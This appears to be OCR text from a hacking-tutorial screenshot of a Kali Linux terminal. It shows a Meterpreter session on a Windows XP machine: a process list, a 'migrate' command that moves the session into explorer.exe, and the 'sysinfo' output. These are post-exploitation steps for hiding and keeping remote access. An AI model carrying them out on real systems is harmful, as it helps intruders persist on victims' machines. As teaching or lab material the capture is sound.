 Applications Places Wed Aug 28, 3:24 AM root
Computer
hacking
root@kali: ~
File Edit View Search Terminal Help
Files\Internet Explorer\iexplore.exe
1720 1660 explorer.exe x86 0 RAHUL-PC4\Rahul xp C:\WINDOWS
\Explorer.EXE
1972 1720 VBoxTray.exe x86 0 RAHUL-PC4\Rahul xp C:\WINDOWS
\system32\VBoxTray.exe
1976 684 fbguard.exe x86 0 NT AUTHORITY\SYSTEM C:\Program
Files\Firebird\Firebird_2_5\bin\fbguard.exe
1996 684 jqs.exe x86 0 NT AUTHORITY\SYSTEM C:\Program
Files\Java\jre7\bin\jqs.exe
2040 1720 cmd.exe x86 0 RAHUL-PC4\Rahul xp C:\WINDOWS
\system32\cmd.exe
meterpreter >
meterpreter > migrate 1720
[*] Migrating from 592 to 1720...
[*] Migration completed successfully.
KALI LINUX
meterpreter > sysinfo
Computer : RAHUL-PC4
OS : Windows XP (Build 2600, Service Pack 3).
Architecture : x86
System Language : en_US
Meterpreter : x86/win32
meterpreter >
root@kali: ~
BINARY HACKERS